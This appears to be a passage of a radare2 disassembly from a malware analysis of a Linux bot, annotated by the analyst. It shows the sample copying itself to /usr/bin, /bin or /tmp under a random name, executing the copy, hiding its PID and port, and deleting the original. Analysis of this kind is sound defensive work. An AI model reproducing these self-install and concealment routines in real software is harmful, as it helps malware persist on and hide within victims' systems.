 [0x0804d638 3% 185 ./i32da]> pd $r @ main+2488 # 0x804d638
; JMP XREF from 0x0804d4bb (unk)
0x0804d638 8b85acc2ffff mov eax, dword [ebp - 0x3d54]
0x0804d63e 89442408 mov dword [esp + 8], eax
; this is where the malware
0x0804d642 8b45dc mov eax, dword [ebp - 0x24]
; copy & self exec as:
0x0804d645 89442404 mov dword [esp + 4], eax
; /usr/bin/lgjgjmkkgd
0x0804d649 8d85bef3ffff lea eax, [ebp - 0xc42]
0x0804d64f 890424 mov dword [esp], eax
0x0804d652 e8fbafffff call sym.writefile ;[1] ;sym.writefile()
0x0804d657 85c0 test eax, eax
,=< 0x0804d659 7421 je 0x804d67c ;[2]
0x0804d65b 8d85bef3ffff lea eax, [ebp - 0xc42]
0x0804d661 890424 mov dword [esp], eax
0x0804d664 e819baffff call sym.randmd5 ;[3] ;sym.randmd5()
0x0804d669 8d85bef3ffff lea eax, [ebp - 0xc42]
0x0804d66f 890424 mov dword [esp], eax
0x0804d672 e876b8ffff call sym.LinuxExec
,==< 0x0804d677 e980000000 jmp 0x804d6fc
; JMP XREF from 0x0804d659 (unk)
`-> 0x0804d67c 8b85acc2ffff mov eax, dword [ebp - 0x3d54]
0x0804d682 89442408 mov dword [esp + 8], eax
; this is where the malware
0x0804d686 8b45dc mov eax, dword [ebp - 0x24]
; copy & self exec as:
0x0804d689 89442404 mov dword [esp + 4], eax
; /bin/lgjgjmkkgd
0x0804d68d 8d85beefffff lea eax, [ebp - 0x1042]
0x0804d693 890424 mov dword [esp], eax
0x0804d696 e8b7afffff call sym.writefile ;[1] ;sym.writefile()
0x0804d69b 85c0 test eax, eax
,===< 0x0804d69d 741e je 0x804d6bd ;[6]
0x0804d69f 8d85beefffff lea eax, [ebp - 0x1042]
0x0804d6a5 890424 mov dword [esp], eax
0x0804d6a8 e8d5b9ffff call sym.randmd5 ;[3] ;sym.randmd5()
0x0804d6ad 8d85beefffff lea eax, [ebp - 0x1042]
0x0804d6b3 890424 mov dword [esp], eax
0x0804d6b6 e832b8ffff call sym.LinuxExec
,=< 0x0804d6bb eb3f jmp 0x804d6fc
; JMP XREF from 0x0804d69d (unk)
0x0804d6bd 8b85acc2ffff mov eax, dword [ebp - 0x3d54]
0x0804d6c3 89442408 mov dword [esp + 8], eax
; this is where the malware
0x0804d6c7 8b45dc mov eax, dword [ebp - 0x24]
; copy & self exec as:
0x0804d6ca 89442404 mov dword [esp + 4], eax
; /tmp/lgjgjmkkgd
0x0804d6ce 8d85beebffff lea eax, [ebp - 0x1442]
0x0804d6d4 890424 mov dword [esp], eax
0x0804d6d7 e876afffff call sym.writefile ;sym.writefile()
0x0804d6dc 85c0 test eax, eax
,=< 0x0804d6de 741c je 0x804d6fc
0x0804d6e0 8d85beebffff lea eax, [ebp - 0x1442]
0x0804d6e6 890424 mov dword [esp], eax
0x0804d6e9 e894b9ffff call sym.randmd5 ;sym.randmd5()
0x0804d6ee 8d85beebffff lea eax, [ebp - 0x1442]
0x0804d6f4 890424 mov dword [esp], eax
0x0804d6f7 e8f1b7ffff call sym.LinuxExec
; XREFS: JMP 0x0804d5eb JMP 0x0804d611 JMP 0x0804d633
; XREFS: JMP 0x0804d677 JMP 0x0804d6bb JMP 0x0804d6de
`-> 0x0804d6fc 8b45d0 mov eax, dword [ebp - 0x30]
0x0804d6ff 89442404 mov dword [esp + 4], eax ;; ↓ checks if it runs..
0x0804d703 c70424020000. mov dword [esp], 2
0x0804d70a e860cfffff call sym.HidePidPort ;sym.HidePidPort()
0x0804d70f e8dca60100 call sym.getpid ;sym.getpid() ; sym.__getpid
0x0804d714 89442404 mov dword [esp + 4], eax
0x0804d718 c70424020000. mov dword [esp], 2
0x0804d71f e84bcfffff call sym.HidePidPort ;sym.HidePidPort()
0x0804d724 8d85c8f7ffff lea eax, [ebp - 0x838]
0x0804d72a 890424 mov dword [esp], eax
0x0804d72d e8bea50000 call sym.remove ;sym.remove()
0x0804d732 c78544c2ffff. mov dword [ebp - 0x3dbc], 0
,=< 0x0804d73c e97a090000 jmp 0x804e0bb ; cleaning up , retn & goto next process